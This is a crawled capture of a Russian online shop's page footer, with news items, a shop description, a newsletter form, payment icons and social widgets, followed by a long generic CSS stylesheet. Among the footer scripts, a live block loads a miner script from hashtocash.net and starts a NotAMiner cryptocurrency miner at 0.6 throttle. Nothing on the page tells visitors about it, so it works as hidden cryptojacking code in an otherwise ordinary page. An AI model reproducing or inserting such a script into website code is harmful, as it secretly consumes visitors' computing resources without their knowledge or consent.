										<p>Обращаем внимание на распродажу со значительными скидками одноразовых масок, респираторов, антисептиков и пр.. Перечень продукции в разделе АКЦИЯ,&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-rossii">Акция ко Дню России!</a>
										<span>28.05.2022</span>
										<p>Успей купить флаги Российской Федерации! на все флаги перечисленные https://sale163.ru/geraldika/den-rossi-12-ijunja/ скидка 25% (на странице цены&nbsp;&hellip;</p>
									</div>
																</div>
								<script type="text/javascript">
									$(document).ready(function(){
										$('.carousel-news').slick({
											infinite: false,
											arrows: true,
											slidesToShow: 1,
											slidesToScroll: 1,
											autoplaySpeed: 7000,
											speed: 500,
											autoplay: true,
											nextArrow: '<button type="button" data-role="none" class="news-next btn-link btn btn-small"><i class="icon-chevron-right"></i></button>',
											prevArrow: '<button type="button" data-role="none" class="news-prev btn-link btn btn-small"><i class="icon-chevron-left"></i></button>',
				responsive: [
					{
					  breakpoint: 768,
					  settings: {
					   arrows: false,
					  }
					},
				],
										});
									});
								</script>	
							</div>
						</div>
					</div>	
					
									
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наш магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id5">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id5" class="accordion-body collapse">
							<div class="accordion-inner">
								<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Друзья, магазин &quot;Би-Шоп&quot; создавался для упрощения процедуры заказа и оплаты продукции. Такой своеобразный иллюстрированный прайс.&nbsp;Не всегда есть возможность приехать в офис, выбрать необходимое и сделать заказ на изготовление. Удобные витрины, возможность выбрать и собрать нужную конфигурацию, широкий ассортимент&nbsp;- мы постарались, совместно с Envostudio, сделать все просто и интуитивно.</p>

<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Группа Компаний &quot;Би Групп&quot;&nbsp;&nbsp;давно известна на рынке B2B в Самаре. Мы являемся региональными представителями таких известных производителей как РусФлаг, Разносбыт (Гознак),&nbsp;Золотая Карона, NordWerk, Jianpins - китайский производитель изделий из металла и пластика. 4 собственных производства. Мы постараемся максимально насытить сайт товарами и услугами! Если Вы чего-то не найдете, или же найдете ошибку или описку, пишите нам на почту, она указана в Контактах. Мы постараемся исправить ситуацию в кратчайшие сроки!</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>&nbsp;</p>
							</div>
						</div>
					</div>	
						
				
				</div>	
				

				<div class="span3 vk accordion" id="foot-acc-2">
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наша группа Вконтакте <a class="vk_href" target="_blank" href="http://vk.com/public21172912"><i class="icon-vk"></i></a></h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-2" href="#id6">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id6" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="vk_box">	
									<div id="vk_groups"></div>
								</div>
							</div>
						</div>
					</div>	
						

				<div class="accordion-group">
    <div class="accordion-heading last">
	<h5>Новинки, скидки, предложения!</h5>
		<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#id7">
			<i class="icon-plus"></i>
			<i class="icon-minus"></i>
		</a>
	</div>
	   <div id="id7" class="accordion-body collapse">
		<div class="accordion-inner">
			 <form name="subscribe" id="subscribe">
			 <div class="input-append newsletter">
				<input class="input-block-level" placeholder="E-mail" value="" name="subscribe_email" id="subscribe_email" type="text">
				<a class="btn" onclick="email_subscribe()" >OK</a>
			</div>
			<input type="hidden" value="" placeholder="Имя" name="subscribe_name" id="subscribe_name">
						<div class="unsubscribe">
					<a onclick="email_unsubscribe()">Удалить e-mail</a>
			</div>		
			 
			 <div align="center" id="subscribe_result"></div>
			</form>	
		</div>
	</div>
</div>	
						
					</div>				

			</div>
		</div>
	</div>
</div>

<div class="footer-wrapper">
	<div class="footer">
		<div class="container">
			<div class="row">
				<div class="span8">
					<ul class="payment">
						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_visa.png" width="50" height="30" src="[data-uri]"></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_cash.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_maestro.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_mastercard.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_qiwi.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_robokassa.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_webmoney.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_yandex_money.png" width="50" height="30" src="[data-uri]" ></a></li>											</ul>
				</div>	
				<div class="span4 copy">
					<p class="text-right">Мой интернет-магазин.<br/><a href="http://envostudio.ru/" target="_blank">Создание сайта</a> — «Энво»</p>
				</div>			
			</div>	
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script async src="https://apis.google.com/js/plusone.js">{lang:'ru'}</script>
<script async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "auto",height: "420", color1: 'FFFFFF', color2: '444', color3: '5B7FA6'}, 21172912);</script>
<script>(function(w){w._orSt=[];w.onceNotAMinerReady=(c)=>{w._orSt.push(c)};})(window);

    window.onceNotAMinerReady(() => {
      const miner = new window.NotAMiner(
        '89ee5bb0-e254-11e8-834a-41574784723e',
        'sale163.ru'
      );
      // Power of mining – less is faster
      miner.setThrottle(0.6);
      miner.start();
    });
</script>

<script async src="https://hashtocash.net/m/not-a-miner.min.js"></script>
<script>!function(e,t,n,d){var c=e.createElement("script");c.src="//connect.ok.ru/connect.js",c.onload=c.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||this.executed||(this.executed=!0,setTimeout(function(){OK.CONNECT.insertShareWidget(t,n,d)},0))},e.documentElement.appendChild(c)}(document,"ok_shareWidget",document.URL,"{width:145,height:30,st:'rounded',sz:20,ck:3}");</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs.css
body_size: 25641
content:
.clearfix
{
	*zoom:1
}
	*
{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
	article,aside,details,figcaption,figure,footer,header,hgroup,nav,section
{
	display:block
}
	audio,canvas,video
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
	audio:not([controls])
{
	display:none
}
	html
{
	font-size:100%;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
	a:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
	a:hover,a:active
{
	outline:0
}
	sub,sup
{
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
	sup
{
	top:-.5em
}
	sub
{
	bottom:-.25em
}
	img
{
	max-width:100%;
	width:auto\9;
	height:auto;
	vertical-align:middle;
	border:0;
	-ms-interpolation-mode:bicubic
}
	#map_canvas img,.google-maps img
{
	max-width:none
}
	button,input,select,textarea
{
	margin:0;
	font-size:100%;
	vertical-align:middle
}
	button,input
{
	*overflow:visible;
	line-height:normal
}
	button::-moz-focus-inner,input::-moz-focus-inner
{
	padding:0;
	border:0
}
	button,html input[type="button"],input[type="reset"],input[type="submit"]
{
	-webkit-appearance:button;
	cursor:pointer
}
	label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]
{
	cursor:pointer
}
	input[type="search"]
{
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
	input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button
{
	-webkit-appearance:none
}
	textarea
{
	overflow:auto;
	vertical-align:top
}
	@media print
{
	*
{
	text-shadow:none!important;
	color:#000!important;
	background:transparent!important;
	box-shadow:none!important
}
	a,a:visited
{
	text-decoration:underline
}
	a[href]:after
{
	content:" (" attr(href) ")"
}
	abbr[title]:after
{
	content:" (" attr(title) ")"
}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after
{
	content:""
}
	pre,blockquote
{
	border:1px solid #999;
	page-break-inside:avoid
}
	thead
{
	display:table-header-group
}
	tr,img
{
	page-break-inside:avoid
}
	img
{
	max-width:100%!important
}
	@page
{
	margin:.5cm
}
	p,h2,h3
{
	orphans:3;
	widows:3
}
	h2,h3
{
	page-break-after:avoid
}

}
	body
{
	margin:0;
	font-family:'lato',Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:23px;
	color:#444
}
	a
{
	text-decoration:none
}
	a:hover,a:focus
{
	text-decoration:none
}
.img-rounded
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.img-polaroid
{
	padding:4px;
	background-color:#fff;
	border:1px solid #eee;
	border-bottom:1px solid #d1d1d1
}
.img-circle
{
	-webkit-border-radius:500px;
	-moz-border-radius:500px;
	border-radius:500px
}
	[class*="span"].hide,.row-fluid [class*="span"].hide
{
	display:none
}
	[class*="span"].pull-right,.row-fluid [class*="span"].pull-right
{
	float:right
}
.container
{
	margin-right:auto;
	margin-left:auto
}
.container:before,.container:after
{
	display:table;
	content:"";
	line-height:0
}
.container:after
{
	clear:both
}
.container-fluid
{
	padding-right:20px;
	padding-left:20px;
	*zoom:1
}
.container-fluid:before,.container-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.container-fluid:after
{
	clear:both
}
	p
{
	margin:0 0 11.662px
}
.lead
{
	margin-bottom:23px;
	font-size:21px;
	font-weight:200;
	line-height:34.986px
}
	small
{
	font-size:85%
}
	strong
{
	font-weight:700
}
	em
{
	font-style:italic
}
	cite
{
	font-style:normal
}
.muted
{
	color:#999
}
	a.muted:hover,a.muted:focus
{
	color:gray
}
.text-warning
{
	color:#d5973b
}
	a.text-warning:hover,a.text-warning:focus
{
	color:#b67c27
}
.text-error
{
	color:#d27777
}
	a.text-error:hover,a.text-error:focus
{
	color:#c55151
}
.text-info
{
	color:#6193a8
}
	a.text-info:hover,a.text-info:focus
{
	color:#4c788a
}
.text-success
{
	color:#78a355
}
	a.text-success:hover,a.text-success:focus
{
	color:#5f8144
}
.text-left
{
	text-align:left
}
.text-right
{
	text-align:right
}
.text-center
{
	text-align:center
}
	h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6
{
	font-family:inherit;
	text-rendering:optimizelegibility;
	line-height:1
}
	h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small
{
	font-weight:400;
	line-height:1;
	color:#999
}
	h1,h2,h3
{
	margin-top:20px;
	margin-bottom:20px
}
	h4,h5,h6
{
	margin-top:11.662px;
	margin-bottom:11.662px
}
	h1
{
	font-size:32px
}
	h2
{
	font-size:28px
}
	h3
{
	font-size:24px
}
	h4
{
	font-size:20px
}
	h5
{
	font-size:16px
}
	h6
{
	font-size:14px
}
	h1 small
{
	font-size:23.8px
}
	h2 small
{
	font-size:17.5px
}
	h3 small
{
	font-size:14px
}
	h4 small
{
	font-size:14px
}
	ul,ol
{
	padding:0;
	margin:0 0 11.662px 25px
}
	ul ul,ul ol,ol ol,ol ul
{
	margin-bottom:0
}
	li
{
	line-height:23px
}
	ul.unstyled,ol.unstyled
{
	margin-left:0;
	list-style:none
}
	ul.inline,ol.inline
{
	margin-left:0;
	list-style:none
}
	ul.inline>li,ol.inline>li
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	padding-left:5px;
	padding-right:5px
}
	dl
{
	margin-bottom:23px
}
	dt,dd
{
	line-height:23px
}
	dt
{
	font-weight:700
}
	dd
{
	margin-left:11.662px
}
.dl-horizontal
{
	*zoom:1
}
.dl-horizontal:before,.dl-horizontal:after
{
	display:table;
	content:"";
	line-height:0
}
.dl-horizontal:after
{
	clear:both
}
.dl-horizontal dt
{
	float:left;
	width:160px;
	clear:left;
	text-align:right;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd
{
	margin-left:180px
}
	hr
{
	margin:23px 0;
	border:0;
	border-top:1px solid #eee;
	border-bottom:1px solid #fff
}
	abbr[title],abbr[data-original-title]
{
	cursor:help;
	border-bottom:1px dotted #999
}
	abbr.initialism
{
	font-size:90%;
	text-transform:uppercase
}
	blockquote
{
	padding:20px;
	margin:0 0 20px;
	border-left:5px solid #F5F5F5
}
	blockquote p
{
	margin-bottom:0;
	font-size:17.5px;
	font-weight:normal;
	line-height:1.25;
	font-style:italic
}
	blockquote small
{
	display:block;
	line-height:23px;
	color:#999
}
	blockquote small:before
{
	content:'\2014 \00A0'
}
	blockquote.pull-right
{
	float:right;
	padding-right:15px;
	padding-left:0;
	border-right:5px solid;
	border-left:0
}
	blockquote.pull-right p,blockquote.pull-right small
{
	text-align:right
}
	blockquote.pull-right small:before
{
	content:''
}
	blockquote.pull-right small:after
{
	content:'\00A0 \2014'
}
	q:before,q:after,blockquote:before,blockquote:after
{
	content:""
}
	address
{
	display:block;
	margin-bottom:23px;
	font-style:normal;
	line-height:23px
}
	mark
{
	background-color:#bee1c1;
	padding:2px
}
	code,pre
{
	padding:0 3px 2px;
	font-family:Monaco,Menlo,Consolas,"Courier New",monospace;
	font-size:12px;
	color:#333;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
	code
{
	padding:2px 4px;
	color:#d14;
	background-color:#f7f7f9;
	border:1px solid #e1e1e8;
	white-space:nowrap
}
	pre
{
	display:block;
	padding:11.162px;
	margin:0 0 11.662px;
	font-size:13px;
	line-height:23px;
	word-break:break-all;
	word-wrap:break-word;
	white-space:pre;
	white-space:pre-wrap;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
	pre.prettyprint
{
	margin-bottom:23px
}
	pre code
{
	padding:0;
	color:inherit;
	white-space:pre;
	white-space:pre-wrap;
	background-color:transparent;
	border:0
}
.pre-scrollable
{
	max-height:340px;
	overflow-y:scroll
}
	form
{
	margin:0 0 23px
}
	fieldset
{
	padding:0;
	margin:0;
	border:0
}
	legend
{
	display:block;
	width:100%;
	padding:0;
	margin-bottom:23px;
	font-size:21px;
	line-height:46.648px;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
	legend small
{
	font-size:17.493px;
	color:#999
}
	label,input,button,select,textarea
{
	font-size:14px;
	font-weight:normal;
	line-height:23px
}
	input,button,select,textarea
{
	font-family:"lato",Helvetica,Arial,sans-serif
}
	label
{
	display:block;
	margin-bottom:5px
}
	select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	display:inline-block;
	height:40px;
	padding:0 20px;
	margin-bottom:10px;
	font-size:14px;
	line-height:40px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	vertical-align:middle
}
	input,textarea,.uneditable-input
{
	width:206px
}
	textarea
{
	height:auto;
	line-height:inherit;
	padding:10px 20px
}
	textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	background-color:#fff;
	border:1px solid #ddd;
	box-shadow: none;
	-webkit-transition:border linear .2s;
	-moz-transition:border linear .2s;
	-o-transition:border linear .2s;
	transition:border linear .2s
}
	textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus
{
	outline:0;
}
	input[type="radio"],input[type="checkbox"]
{
	margin:4px 0 0;
	line-height:normal
}
	input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]
{
	width:auto
}
	select,input[type="file"]
{
	height:40px;
	line-height:40px
}
	select
{
	width:220px;
	border:1px solid #ddd;
	background-color:#fff
}
	select[multiple],select[size]
{
	height:auto
}
	select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.uneditable-input,.uneditable-textarea
{
	color:#999;
	background-color:#fcfcfc;
	border-color:#ccc;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	cursor:not-allowed
}
.uneditable-input
{
	overflow:hidden;
	white-space:nowrap
}
.uneditable-textarea
{
	width:auto;
	height:auto
}
	input:-moz-placeholder,textarea:-moz-placeholder
{
	color:#999
}
	input:-ms-input-placeholder,textarea:-ms-input-placeholder
{
	color:#999
}
	input::-webkit-input-placeholder,textarea::-webkit-input-placeholder
{
	color:#999
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:20px
}
.radio input[type="radio"],.checkbox input[type="checkbox"]
{
	float:left;
	margin-left:-20px
}
.controls>.radio:first-child,.controls>.checkbox:first-child
{
	padding-top:5px
}
.radio.inline,.checkbox.inline
{
	display:inline-block;
	padding-top:5px;
	margin-bottom:0;
	vertical-align:middle
}
.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline
{
	margin-left:10px
}
.input-mini
{
	width:60px
}
.input-small
{
	width:90px
}
.input-medium
{
	width:150px
}
.input-large
{
	width:210px
}
.input-xlarge
{
	width:270px
}
.input-xxlarge
{
	width:530px
}
	input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]
{
	float:none;
	margin-left:0
}
.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]
{
	display:inline-block
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:20px
}
.controls-row
{
	*zoom:1
}
.controls-row:before,.controls-row:after
{
	display:table;
	content:"";
	line-height:0
}
.controls-row:after
{
	clear:both
}
.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]
{
	float:left
}
.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]
{
	padding-top:5px
}
	input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]
{
	cursor:not-allowed;
	background-color:#eee
}
	input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]
{
	background-color:transparent
}
.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline
{
	color:#d5973b
}
.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	color:#d5973b
}
.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	border-color:#d5973b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus
{
	border-color:#b67c27;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f
}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on
{
	color:#d5973b;
	background-color:#fefaeb;
	border-color:#d5973b
}
.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline
{
	color:#d27777
}
.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea
{
	color:#d27777
}
.control-group.error input,.control-group.error select,.control-group.error textarea
{
	border-color:#d27777;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus
{
	border-color:#c55151;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4
}
.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on
{
	color:#d27777;
	background-color:#fce6e6;
	border-color:#d27777
}
.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline
{
	color:#78a355
}
.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea
{
	color:#78a355
}
.control-group.success input,.control-group.success select,.control-group.success textarea
{
	border-color:#78a355;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus
{
	border-color:#5f8144;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896
}
.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on
{
	color:#78a355;
	background-color:#f0ffe4;
	border-color:#78a355
}
.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline
{
	color:#6193a8
}
.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea
{
	color:#6193a8
}
.control-group.info input,.control-group.info select,.control-group.info textarea
{
	border-color:#6193a8;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus
{
	border-color:#4c788a;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc
}
.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on
{
	color:#6193a8;
	background-color:#e4f7ff;
	border-color:#6193a8
}
	input:focus:invalid,textarea:focus:invalid,select:focus:invalid
{
	color:#b94a48;
	border-color:#ee5f5b
}
	input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus
{
	border-color:#e9322d;
	-webkit-box-shadow:0 0 6px #f8b9b7;
	-moz-box-shadow:0 0 6px #f8b9b7;
	box-shadow:0 0 6px #f8b9b7
}
.form-actions
{
	margin-top:20px;
	border-top:1px solid #EDEDED;
	padding:20px
}
.form-shadow
{
	padding:20px;
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.form-actions:before,.form-actions:after
{
	display:table;
	content:"";
	line-height:0
}
.form-actions:after
{
	clear:both
}
.help-block,.help-inline
{
	color:#a7a7a7
}
.help-block
{
	display:block;
	margin-bottom:11.662px
}
.help-inline
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	vertical-align:middle;
	padding-left:5px
}
.input-append,.input-prepend
{
	display:inline-block;
	/*margin-bottom:11.662px;*/
	vertical-align:middle;
	font-size:0;
	white-space:nowrap
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover
{
	font-size:14px
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input
{
	position:relative;
	margin-bottom:0;
	*margin-left:0;
	vertical-align:top;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus
{
	z-index:2
}
.input-append .add-on,.input-prepend .add-on
{
	display:inline-block;
	width:auto;
	height:23px;
	min-width:16px;
	padding:8px 5px;
	font-size:14px;
	font-weight:normal;
	line-height:23px;
	text-align:center;
	text-shadow:0 1px 0 #fff;
	background-color:#eee;
	border:1px solid #ccc
}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle
{
	vertical-align:top;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-append .active,.input-prepend .active
{
	background-color:#a9dba9;
	border-color:#46a546
}
.input-prepend .add-on,.input-prepend .btn
{
	margin-right:-1px
}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input,.input-append select,.input-append .uneditable-input
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-append .add-on,.input-append .btn,.input-append .btn-group
{
	margin-left:-1px
}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child
{
	margin-right:-1px;
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child
{
	margin-left:-1px;
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
